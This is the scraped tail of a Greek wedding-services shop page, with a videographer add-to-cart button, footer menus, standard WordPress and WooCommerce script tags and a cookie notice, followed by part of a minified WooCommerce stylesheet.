	</a><span class="kw-actions"><a href="/product-category/pre_wedding_services/?add-to-cart=303" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_303" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="303" data-product_sku="591" aria-label="Προσθήκη στο καλάθι: &ldquo;Δεύτερος Βιντεογράφος στην προετοιμασία Γαμπρού&rdquo;" rel="nofollow" data-success_message="&ldquo;Δεύτερος Βιντεογράφος στην προετοιμασία Γαμπρού&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%bf%cf%82-%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_303" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>
</ul>
<div class="pagination--dark"></div></div>			</div>
						<!-- sidebar -->
											</div>
				</div>
			</section>
			<div class="znpb-footer-smart-area" >		<section class="zn_section eluidee90c720  hidden-sm hidden-xs  zn-animateInViewport zn-anim-fadeIn zn-anim-duration--1000   section-sidemargins    zn_section--relative section--skewed-flipped element-scheme--dark" id="eluid00eac50f"  data-anim-delay="1000ms">

			<div class="zn-bgSource "  ><div class="zn-bgSource-overlay" style="background: -webkit-linear-gradient(left, rgba(53,53,53,0.3) 0%,rgba(0,0,0,0.3) 100%); background: linear-gradient(to right, rgba(53,53,53,0.3) 0%,rgba(0,0,0,0.3) 100%); "></div><div class="zn-bgSource-overlayGloss"></div></div>
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row gutter-0">
					
		<div class="eluida45c4ead  col-lg-offset-0 col-md-offset-1 col-sm-offset-1        col-md-4 col-sm-4   znColumnElement"  id="eluida45c4ead" >

			
			<div class="znColumnElement-innerWrapper-eluida45c4ead znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid1fc6195f " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΔΙΑΧΕΙΡΗΣΗ ΜΕΛΩΝ</h4><span class="tbk__symbol "><span></span></span></div><div class="elm-custommenu clearfix eluidb28d1dd2  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluidb28d1dd2" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-6120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://adoro.gr/%ce%b4%ce%b9%ce%b1%cf%87%ce%b5%ce%af%cf%81%ce%b9%cf%83%ce%b7-%ce%b1%cf%81%cf%87%ce%b5%ce%af%cf%89%ce%bd/"><span>Διαχείριση αρχείων</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://adoro.gr/%ce%bf-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%bf%cf%85/"><span>Ο Λογαριασμός μου</span></a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://adoro.gr/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1%cf%82/"><span>Ολοκλήρωση παραγγελίας</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidd7a25498            col-md-4 col-sm-4   znColumnElement" data-anim-delay="700ms" id="eluidd7a25498" >

			
			<div class="znColumnElement-innerWrapper-eluidd7a25498 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid99e01af1 " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΤΙΜΟΚΑΤΑΛΟΓΟΣ</h4><span class="tbk__symbol "><span></span></span></div>
        <div class="zn_custom_container eluid113c8a5c  smart-cnt--default   clearfix" data-anim-delay="700ms">
						
			<div class="row zn_col_container-smart_container gutter-0">
			
		<div class="eluid0fa3031a            col-md-12 col-sm-12   znColumnElement"  id="eluid0fa3031a" >

			
			<div class="znColumnElement-innerWrapper-eluid0fa3031a znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="elm-custommenu clearfix eluid994a12ea  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluid994a12ea" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-257" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-257">[pdfcatalog class="mybutton"] ΚΑΤΕΒΑΣΤΕ ΤΟΝ ΤΙΜΟΚΑΤΑΛΟΓΟ[/pdfcatalog]</li>
</ul></div>				</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


		<div class="th-spacer clearfix eluid2f390d1b     "></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid04b75190            col-md-4 col-sm-4   znColumnElement"  id="eluid04b75190" >

			
			<div class="znColumnElement-innerWrapper-eluid04b75190 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2 tbk--colored tbk-icon-pos--after-title eluid35d8289c " data-anim-delay="700ms"><h4 class="tbk__title" itemprop="headline" >ΠΡΟΣΦΟΡΑ ON-LINE</h4><span class="tbk__symbol "><span></span></span></div><div class="elm-custommenu clearfix eluid926772bd  text-center elm-custommenu--h1" data-anim-delay="700ms"><ul id="eluid926772bd" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://adoro.gr/adoro-real-time-%cf%85%cf%80%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%ae%cf%82-%ce%ba%ce%bf%cf%83%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%cf%83%ce%b7%cf%82/"><span>REAL-TIME ΥΠΟΛΟΓΙΣΤΗΣ ΚΟΣΤΟΛΟΓΗΣΗΣ</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluidc39be187   zn-animateInViewport zn-anim-fadeIn zn-anim-duration--1000   section-sidemargins    section--no " id="eluiddd6243c2"  data-anim-delay="1200ms">

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid5865f413            col-md-2 col-sm-2   znColumnElement"  id="eluid5865f413" >

			
			<div class="znColumnElement-innerWrapper-eluid5865f413 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-bottom znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="zn_text_box eluid32fc3c1c hidden-xs  zn_text_box-dark element-scheme--dark" ><p style="text-align: center;"><span style="font-size: 10px; color: #333333;"><span style="font-family: helvetica; color: #808080;">ADORO</span><span style="font-family: helvetica;"><span style="color: #808080;"> 2018 - Powered &amp; designed by</span> <a href="http://setworldup.com">SETWORLDUP</a><br />
</span></span></p>
</div>				</div>
			</div>

			
		</div>
	
		<div class="eluidccb48402            col-md-8 col-sm-8   znColumnElement"  id="eluidccb48402" >

			
			<div class="znColumnElement-innerWrapper-eluidccb48402 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
		<div class="eluidda96b968            col-md-2 col-sm-2   znColumnElement"  id="eluidda96b968" >

			
			<div class="znColumnElement-innerWrapper-eluidda96b968 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-right " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		<div class="elm-custommenu clearfix eluid5a82f8bd hidden-lg hidden-md  text-center elm-custommenu--h1" ><ul id="eluid5a82f8bd" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark uppercase elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-257">[pdfcatalog class="mybutton"] ΚΑΤΕΒΑΣΤΕ ΤΟΝ ΤΙΜΟΚΑΤΑΛΟΓΟ[/pdfcatalog]</li>
</ul></div></div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/adoro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"/wp-admin/admin-ajax.php","l10n":{"error":"Error:"}};
//# sourceURL=hg-mailchimp-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1767892984" id="hg-mailchimp-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/addons/scrollmagic/scrollmagic.js?ver=1767892984" id="scrollmagic-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"dark","res_menu_trigger":"2561","top_offset_tolerance":"3","logout_url":"https://adoro.gr/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fadoro.gr&_wpnonce=1ebbdf2bbd"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/js/znscript.min.js?ver=4.24.0" id="zn-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/themes/adoro/addons/slick/slick.min.js?ver=4.24.0" id="slick-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://adoro.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/zion-builder/dist/znpb_frontend.js?ver=1767892984" id="zion-frontend-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10" id="kallyas-addon-nav-overlay-js-js" data-rocket-defer defer></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div  id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div  class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Εντάξει">Εντάξει</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769289344 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/css/plugins/kl-woocommerce.css?ver=1767892984
body_size: 12990
content:
.woocommerce ul.products{margin:0 -15px}.woocommerce ul.products li.product{margin:0 0 30px;padding:0 15px;width:25%}.woocommerce .left_sidebar ul.products li.product,.woocommerce.left_sidebar ul.products li.product,.woocommerce .right_sidebar ul.products li.product{width:33.3333%}@media (max-width:991px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:50%}.woocommerce .left_sidebar ul.products li.product,.woocommerce-page .left_sidebar ul.products li.product,.woocommerce .right_sidebar ul.products li.product,.woocommerce-page .right_sidebar ul.products li.product{width:50%}}@media (max-width:480px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100%}.woocommerce .left_sidebar ul.products li.product,.woocommerce-page .left_sidebar ul.products li.product,.woocommerce .right_sidebar ul.products li.product,.woocommerce-page .right_sidebar ul.products li.product{width:100%}}.woocommerce #content div.product div.images,.woocommerce div.product div.images{width:100%}.woocommerce.kl-wc-single ul.products li.product{width:100%}.zn-wc-pages-classic a.button,.zn-wc-pages-classic #page_wrapper button.button,.zn-wc-pages-classic #page_wrapper button.button.alt,.zn-wc-pages-classic #page_wrapper input.button,.zn-wc-pages-classic #page_wrapper input#button,.zn-wc-pages-classic #page_wrapper #review_form #submit,.add_to_cart_inline .kw-actions a{background:#CD2122;font-size:13px!important;padding:10px 20px;font-weight:600;color:#fff;text-transform:uppercase;text-shadow:none;border-radius:3px;box-shadow:none;position:relative;border:0}.zn-wc-pages-classic #page_wrapper a.button:hover,.zn-wc-pages-classic #page_wrapper button.button:hover,.zn-wc-pages-classic #page_wrapper button.button.alt:hover,.zn-wc-pages-classic #page_wrapper input.button:hover,.zn-wc-pages-classic #page_wrapper input#button:hover,.zn-wc-pages-classic #page_wrapper #review_form #submit:hover,.add_to_cart_inline .kw-actions a:hover{background:#343434;color:#fff}.zn-wc-pages-classic #respond input#submit.alt,.zn-wc-pages-classic a.button.alt,.zn-wc-pages-classic button.button.alt,.zn-wc-pages-classic input.button.alt,.add_to_cart_inline .kw-actions .actions-moreinfo{background:#000;font-weight:600;color:#fff!important}.zn-wc-pages-classic #respond input#submit.alt:hover,.zn-wc-pages-classic a.button.alt:hover,.zn-wc-pages-classic button.button.alt:hover,.zn-wc-pages-classic input.button.alt:hover,.add_to_cart_inline .kw-actions .actions-moreinfo:hover{background:#232323}.zn-wc-pages-style2 .woocommerce a.button,.zn-wc-pages-style2 .woocommerce button.button,.zn-wc-pages-style2 .woocommerce input.button,.zn-wc-pages-style2 .woocommerce input#button,.zn-wc-pages-style2 .woocommerce #review_form #submit{font-weight:700;font-size:14px;padding:17px 35px;color:#fff;text-transform:uppercase;text-shadow:none;border-radius:3px;box-shadow:none;position:relative}.zn-wc-pages-style2 .woocommerce #respond input#submit,.zn-wc-pages-style2 .woocommerce a.button,.zn-wc-pages-style2 .woocommerce button.button,.zn-wc-pages-style2 .woocommerce input.button{border:2px solid #000;background-color:transparent;color:#000}.zn-wc-pages-style2 .woocommerce #respond input#submit:hover,.zn-wc-pages-style2 .woocommerce a.button:hover,.zn-wc-pages-style2 .woocommerce button.button:hover,.zn-wc-pages-style2 .woocommerce input.button:hover{background:transparent;opacity:.8}.kl-skin--dark.zn-wc-pages-style2 #respond input#submit,.kl-skin--dark.zn-wc-pages-style2 a.button,.kl-skin--dark.zn-wc-pages-style2 button.button,.kl-skin--dark.zn-wc-pages-style2 input.button{border-color:rgba(255,255,255,.8);color:rgba(255,255,255,.8)}.zn-wc-pages-style2 #respond input#submit.alt,.zn-wc-pages-style2 a.button.alt,.zn-wc-pages-style2 button.button.alt,.zn-wc-pages-style2 input.button.alt{background:#CD2122;border:0;padding:19px 35px}.zn-wc-pages-style2 #respond input#submit.alt:hover,.zn-wc-pages-style2 a.button.alt:hover,.zn-wc-pages-style2 button.button.alt:hover,.zn-wc-pages-style2 input.button.alt:hover{background:#232323}.zn-wc-pages-style2 a.button.view{padding:6px 15px}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#B5B5B5}.woocommerce.widget{margin-bottom:50px}.woocommerce.widget_product_categories .product-categories{list-style:none;margin:0;padding:0}.woocommerce.widget_product_categories .cat-item{margin:10px 0}.woocommerce.widget_product_categories .cat-item a{font-weight:400;font-size:14px;color:#484848;padding:10px 0;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.woocommerce.widget_product_categories .cat-item a:hover{color:#111}.woocommerce.widget_product_categories .cat-item a:before{content:'';display:inline-block;margin-right:12px;width:8px;height:2px;background:#E1E1E1;vertical-align:middle;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}.woocommerce.widget_product_categories .cat-item.current-cat>a{font-weight:600;color:#181818}.woocommerce.widget_product_categories .cat-item.current-cat>a:before{background:#bbb}.woocommerce.widget_product_categories .cat-item .count{opacity:.5}.woocommerce.widget_product_categories .children{list-style:none;margin:0;padding:0 0 0 20px}.kl-skin--dark .widget_product_categories .cat-item a{color:#B7B7B7}.kl-skin--dark .widget_product_categories .cat-item a:hover{color:#EEE}.kl-skin--dark .widget_product_categories .cat-item a:before{background:#1E1E1E}.kl-skin--dark .widget_product_categories .cat-item.current-cat>a{color:#E7E7E7}.kl-skin--dark .widget_product_categories .cat-item.current-cat>a:before{background:#444}.woocommerce.widget_price_filter .price_slider_amount .button{padding:10px}.woocommerce.widget_price_filter .price_label{font-size:14px}.woocommerce.widget_price_filter .ui-slider .ui-slider-handle{-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;background-color:#C8C8C8;width:10px;height:10px;top:-4px}.woocommerce.widget_price_filter:hover .ui-slider .ui-slider-handle{background-color:#898989}.woocommerce.widget_price_filter .ui-slider .ui-slider-range{background-color:#C8C8C8}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#9D9D9D;margin-bottom:30px;margin-top:30px}.woocommerce.widget_price_filter .ui-slider-horizontal{height:3px}.kl-skin--dark .widget_price_filter .ui-slider .ui-slider-handle{background-color:#373737}.kl-skin--dark .widget_price_filter:hover .ui-slider .ui-slider-handle{background-color:#767676}.kl-skin--dark .widget_price_filter .ui-slider .ui-slider-range{background-color:#373737}.kl-skin--dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#626262}.woocommerce.widget ul.product_list_widget li{margin-bottom:20px;padding:0}.woocommerce.widget ul.product_list_widget li a{font-size:13px;margin-bottom:10px;line-height:1.6;font-weight:400}.woocommerce.widget ul.product_list_widget li img{width:58px}.woocommerce.widget ul.product_list_widget li>.amount{font-weight:300}.woocommerce.widget ul.product_list_widget li .star-rating{font-size:10px;margin-bottom:10px}.woocommerce.widget:last-child{margin-bottom:0}.woocommerce ul.products li.product-category .woocommerce-loop-category__title{margin:0 20px;font-size:18px;font-weight:300;line-height:1.4;padding:0;padding:10px 0}.woocommerce.columns-4 ul.products li.product-category .woocommerce-loop-category__title{font-size:14px;font-weight:300;margin:0 0 0 5px;padding-bottom:20px}.woocommerce ul.products li.product-category .woocommerce-loop-category__title mark{background:none;font-weight:400}.woocommerce ul.cart_list li a{font-size:14px}.woocommerce.widget .widget_shopping_cart_content .mini_cart_item{margin-left:25px}.woocommerce.widget .widget_shopping_cart_content .remove{margin-left:-25px;margin-top:10px}.woocommerce.widget .widget_shopping_cart_content .buttons .button{margin-top:10px;padding-top:10px;padding-bottom:10px}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{font-size:16px;border-top-style:solid;padding-top:15px}.kl-cart-button .svg-cart.kl-cart-icon{position:relative;top:2px;margin-right:7px;display:block}.kl-cart-button .svg-cart.kl-cart-icon .svg-cart-icon{fill:#fff}.kl-cart-button .svg-cart.kl-cart-icon:after{content:attr(data-count);font-size:9px;background-color:#f66;color:#fff;width:20px;height:20px;display:block;text-align:center;line-height:20px;border-radius:50%;position:absolute;top:4px;left:-9px;font-weight:600;padding-right:1px}.cart-container>.widget_shopping_cart_content{display:block;font-size:11px}.cart-container{margin:0;background:#f5f5f5;padding:15px}.cart-container .cart_list{margin:0 0 15px;list-style:none;border-bottom:1px solid #ddd;padding:0;max-height:410px;overflow-y:auto}.cart-container 